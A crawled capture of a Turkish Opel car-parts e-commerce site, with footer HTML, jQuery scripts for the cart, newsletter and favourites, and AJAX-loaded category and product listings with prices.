P7AdonXR4NaPe3kxux3zuKHH7naMJF/422/8oPBwpGlzZ+nLERDTzXV1zzVcOHKEszzqLLnWa0w5Z55FmzZEeiqbnNls/H1ZaRE/3NxDwGoG55t1PAuCmVRz4PxGbp7T337LmdDEb4DZ+D8++ZQm8Ru1APemYVPK4J5SZDNZJJWb0hUEXFusIER+20j+67C5CaLjCEJLmtCgKS0c404qArGyClSEIEx/913necFvCwetCfDzmDvPpHdzw98jpU5++eXNQ6cSboeZCJCyIjJH5GLSgw+TOy9hN2TAc4KXgUTEFti4fgM/J5Gri6+TkQNdEFAJ/GjT+/Z1vyoHYisSKwjYfFQeQSjg7m9hl/ghABrD5od9wGDKaNCMVdqNi5BRoyZNe+Mt57tId3nht9hjgBgFuiDgz1Wz59GKBXOdTyKQNcR6ct7Fl1JBPSzRsvjwvSq8+fY4G4m/Jk6k9BaH8EMDr76W3EU+lBalRSe73DIiVxNfXqJ8I4j8sIm2PwORvIruf4h7LDVZELBc1oIm1G9Kfxpf+0hes/hNnVGLGzoEtDaL3kUXO5/jW9hE7GZ/9pnjCFPMbzzMT3gEIQYrp0+jjEMPd+YK8hs2o8L2F1PBqac5/86tUZcmRfZ+MHE3ImUAmiBEmndkNyfiOeRccJGzPD6Re29wt573xefOd9Gcou2mvIIQm9fS/FxKh7jCGYrvJ+KHTHysu/k2Hv/Mmcf350RHODGsK+V2mHVSG1q7YoWxcDHZWhAiQwYIwvPmmxiwMdrVrI8+poyzz6cJPEyb3f9zJw/3Hri5GTnwn0PI5Quf2qOH49G2sqhYsMhlcRGtKCxUw5bF3rDNgsBDhqggBJtDQBCVgjvuMt9EgTgDeFunH3yYs8rgeH81bEATDjmMVs6Y5dhEGpUqCDEBUoCJT/WgsYcdQVNYbReOGU+r5s2njQiztnaNs6Tz59gxPBS5xvEmxJgR4+oJ3OgWDBvupI8+0l7kd7mN8vavwdeDrnoTyjiyNY/FB9J6s4IQi40b/6W/Jk9z4j7qdycekWtMHA8BcGu4mt9gGa2P53vW2BEFrC7l/O9cWr886hk4/8fhfL/cIRi84bIPPIQWj0s337pYMiGT0o8+nru+3MCxFMsNPTOBICDvEr4PjisxVoRYIB2nGv7dML+waNTvm+1iOmgOEglCrHAUd7qBCljIsNKSX78R5ba7gFZPm07/slis5/ayad260IIQi00bN1LuVdc4rtFO++M2nsH3Y9JTT9GqOXOcsjau28D3Kp1y2rV3Xm4QT9ji/mefwEMGMdysMEFgLPjuBxp7QD3nnhXVqkNj+RlYxL1EIJKXkQOth9CAivhGOjPB/IMhQlB2y4PjmMUNI/PAQymLx42juZu3cLj7MMQi5neskB5CYaNmlH/iKTTl0cdpyhNP0bTHn6TCW7pQ5imnURbqDE9FfkCxHpvGP97Mj6LbliPZL+QhQ6wgpMX1ENwfNufiDlS43wH89qxDGejCHnkM5Z9xNhWccx7lnHCKs5KRj3kI/jEnNTmQsvepQXm338VDfHenWWzD3Azz0YppUyntyKOoCP4ImITjtzJ2vWH5sfTOu2nqE8/wdT1BJXfeRfn8lhuDa3rCu0lLQ1mCgG9dCzRP93H4o9/nlM5DKzQ6pwvPQwesKETwz4L5NKH1sVTKwwU0OrzVMlqfSFOe7kEz3+vjuCRnHnQYN/CaVNQUAWW4gfM9m3DsCbRCC1tmsPDnX7hHgj0bLfi34F5Fs1b8Ruc35bnn0QYW3s2IVtpBYkGI/nda79coaz/0fvi6uE75DRpRFosvfsP008+iv6dGI24nEoSIaCQSBHdYyb2E7GwaC18MZ57sYCriYVY2NjUdcSzlXnQp5Z7bljKat+DfpBblHvJfmnj4UVTM7QerMtnHnUzrlsYHWa1IQci/+35nidjd8NWKcverQUUsVkAkLyMH8T2E4ks7uhszuBIgPMYQb8/xwBKc1Kg5TYYTBtsv+vFHk0MUkYIACELeSafRRG5YEIR0frtGBAGWblc5NoWLKa+9Rrn7QxCw5s8ixQ9IwQF1nRsF1+WiWtyo+MFGPYsbNOSbcgCNZ7uZ77kONwByNb8ZC8IPlMNdWydmAr85EH/xn5VRQfibe0Oj4NGHMT7nOYnf/nD5LWRbECLixnfkngjW97kuuTd3oXV//x1T+0gz0rEkLY3SjjqecvhHKYb3I94U9Rs6Y0EsWYGYKCqGW/Ze+1PO+RezUJUdUToiCCXP9nSWQeEai1iOkd2OmvBiPiC341XcyOuyPQscHmYW379i4gfMfOddSt+3Bk1C7875DRpzHWs597+QH7rcvZkXXkwlp5/hiMHEhs0pncfQf892e2ca1q/mcf45Zps5l4c3JcRo+ltywjK+vnPeec9xnXd+P253WZddsfnhBSL3YNX0mTT+0CP5Hrqb1NADQoyMYr7OrEZN6O+S6Fbt2e+97072RvLkl2LkbkdKn/7Sy2yDzU0sGvzb5NzQefN3sTWc2/8LSnM2N2Eoyfnx/cKcAjw0i3l4WcTlY/PT7E8/o4lXXcef84uFRTbn6BNorZjUncpCXsDXCkEo4LILzOam6FViUrELtxVsWOOXN9sWm0A8EgWPdKWcffd37wMTf5/0krvkG7kCIwcxgvDvJucko/HcCDO4oogZCEb+jj8jTK9bz/0738Df99mfFvzwg5OFHzZwN200v2nS9jmAMvmG/sJlzBga6WI701PO3ySKWZnH7rSHM9uKba1QStwkjNnxd3yexW+4jMYHcjf1ZCrhcfGygnyT2ou5gwfTiD33pXRW1fS996eRrMyrYwRh7bIlNOnFlyjzzLMpi28yrg9r9Rjbgvh7Jne50vkhzjz/Qvrjiy8dX34gsQzEN5xVs2ZRET+oGYcdyfcWu+HMXhH+09kmzH/PqMNvNe6JZfMwacNa/8lKiRzuPY3aZQ+uZ136fbc9aQL3PBLhr5wcGs3j9wwEqOWGnIZQ5Oe0ozV/L3frzGo69ZXXKZ17NNgS72x/5j/xAKfjAbn3AVqzdDEVdLmDxu66B2UcUJNGsnj+VVjg5B9/5dF/zXz1defNjOEpHtZ0fmNGYmnGIzqzMvX1N2gkyuBrS9tjXxqFk7d87vz8n4ZTGr+dM7ndYO9NHos39t/8xg/n0vxI3TjPt96gEU6edZw8fz/vQtrgBFxBTd3aTurxPN/TPR0b7Kgcc0X86lUs5v/8M6Wfea6zExS/o7sHiNsMv0AyTvofzf3O3XqdfdmVNH63fSid39yj+N6uMg5ikavJv+suGr3r7pyuLo3eZS9Kv+c+801UEHKuu4HG7raX+1vvuidl82+vAb2XcfC0ZSHI5ud1/GGtaXmMKAJGDiAIJuoyC8K80WNp5uAhNOu77+34/fc045tvnbMZEmHTuvU0a9gvNGPgIJr1zTc0ddBAWm62J+Pi3Em/yGW6wL+WlJTQzD59aPqrr9CkZ56m0q7dqOTRrlTyGA8bnnqaZr36mrP892dGJq1dGh8dyZ3djW8sK2bPoakDBtFMrsPMQfwn/3gb1q93rCK9CABLV8tyC5xApDNe7k3F3Z+i4m5P0vQXXqI5/T+npXl5tHFD1OfAnbl2EX8VUeBz+d1KHl/OGfINd0l78TV1p6KHH6fJTz5Ds99+1zmDYtWsGZwoMiVaFtw6LCzMp6lfD+D7PIT//JrmZWWa+xt/L5zHzFz03LFjaPqAgTTj22853bc0mdOtWLQorty/J02kGe+8Q0X8tsEW5xnvv0dLNz/0XG5OFk3jdLNYdKcPGkyrTHxGiUgtJj3yGOWy4JZyNzqXx96lXZ8w33gRSbN00mT+/QY6dZyOtjRq1OYueywin6yaP59mffIp5/0UFT32GE15tgf9wb8pJvAiNksnizx/R55uibijsFtcXETTvvqa2813NI1t54wdG+fF6SL67/WrV9K8n36kqfxycdoqD8Pmff/d5nkCWM4bn8b3fDA/b4Noxg/f01ozdxPJZQE/xCgL9UL95mVlb/4+Uq953Nuc/tVAp174rRfm5zufxyLy77+ycpxdyoVPdueXprsb2P3WvVYjB/FDhspGpLLyIlzonyaCe6Oib5QgcEoLWKTzoIk0flngc0lb2F0RctTt3PSyRLcWierhtHn+j5Y6Hvq3frkvGj3G6V3Ab2EiDzPGH3QwLd98kpZPScqDD/iW7JNNBM6digm9Fgs3qduWzD88kNGvAJgmvqMM/tpP4jf/zgnq5daK/+ZXjHLhWvuJ7HKNWBs5iJ9UNP8PSL3y8TCXwQk2N67ofzb/4YFzcW6ldRPzTcyXuNl4a+gNwv0p4urhfhL/Nyc9ynU/j4f7WTR9TDofeL7jD9w0sd9E/uV+Y/7PdD+1g7F10sY2ggS5bP7CuXPu/5xrZzj5xJgwPH+P+QBlRtKaHDz4u7SUMnioVoCJSh5jI6BtaTe3d+BttkAkNzc//DfyQLmf6uU44K/wbdQmYh/5NPJ3LU/3v6bFmP/jP1FLDfg08k00L2kd+437HXKNSq/LyOeA+6/I3yP2LuItFaDBmxRRG/wtwmrSQ0hh60ekCWIFZ+7XgyntqGOdlSxnxr5uQ5pw3En0z/wFjo2LaJNNofJg5CAlCCkkHwt5zJ1+3vmUXq8BFWG1poV7otV4+B0MdwPsYGLZecel9KBKYOQgJQgpJB/zfhhGE/arSSVNm1Ap4jRwz2B8vaY0s9+nxgI6wHKQ0oMqg5GDlCCkkHysWbKYso87lkrqunEUsF8BQWsBd97AlYGUIFQdjBykBCGF5CLygGfceiuNbn00TX/9LVrjWSJOoWpB9P+Oa7UuaFW9tAAAAABJRU5ErkJggg=="/></a></div></div>
			<!--<ul style="display: flex;justify-content: center;">
			 <img src="/images/image07hC.jpg" width="150" height="150">
			 </ul>-->
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
		
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/benimopelimm"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.instagram.com/benimopelim/?hl=tr"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2018 Benim Opelim</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 274302401},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 274302401},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen Eposta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen Eposta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika!',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika!",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata!",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:274302401,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Fiyatı düşünce bilgilendirileceksiniz.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:274302401,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:274302401,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika!",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
//$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>
 
    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://www.benimopelim.com/ajax-category-page.asp
body_size: -74
content:

			<li class="menu-level-1">
				<a class="header-category-item" href="/src.asp" title="☆ Tüm Ürünler">
					☆ Tüm Ürünler
				</a>
			</li>	
		
			<li class="menu-level-1">
				<a class="header-category-item" href="/usrord.asp" title="☆ Sipariş Takibi">
					☆ Sipariş Takibi
				</a>
			</li>	
		
			<li class="menu-level-1">
				<a class="header-category-item" href="https://www.benimopelim.com/b2b-bayilik-sistemi" title="☆ B2B Bayilik Sistemi">
					☆ B2B Bayilik Sistemi
				</a>
			</li>	
		

--- FILE ---
content_type: text/html
request_url: https://www.benimopelim.com/secimi_daralt_urunler.asp
body_size: 3843
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="-klima-hava-kondisyoner-contasi-12mm-astra-j-astra-k-mokka-corsa-e" title="	 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E"> 
				<img src="--klima--hava-kondisyoner-contasi-12mm-astra-j-astra-k-mokka-corsa-e-t-72090.jpg" alt="	 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="-klima-hava-kondisyoner-contasi-12mm-astra-j-astra-k-mokka-corsa-e" title="	 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E"> 
						 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="-klima-hava-kondisyoner-contasi-12mm-astra-j-astra-k-mokka-corsa-e" title="	 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E"> 
				
					398,57 TL
					<s id="eski-fiyat">
						498,21 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('72090','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(72090,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(72090,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="-klima-hava-kondisyoner-contasi-12mm-astra-j-astra-k-mokka-corsa-e" title="	 ( Klima ) Hava Kondisyoner Contası 12mm ASTRA J ASTRA K MOKKA CORSA E" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="opel-corsa-e-komple-sag-on-kapi-gm-orjinal" title="Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal"> 
				<img src="opel-corsa-e-komple-sag-on-kapi-gm-orjinal-t-72018.jpg" alt="Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="opel-corsa-e-komple-sag-on-kapi-gm-orjinal" title="Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal"> 
					Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="opel-corsa-e-komple-sag-on-kapi-gm-orjinal" title="Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal"> 
				
					32.646,33 TL
					<s id="eski-fiyat">
						37.543,27 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('72018','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(72018,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(72018,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="opel-corsa-e-komple-sag-on-kapi-gm-orjinal" title="Opel Corsa E Komple Sağ Ön Kapı Gm Orjinal" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
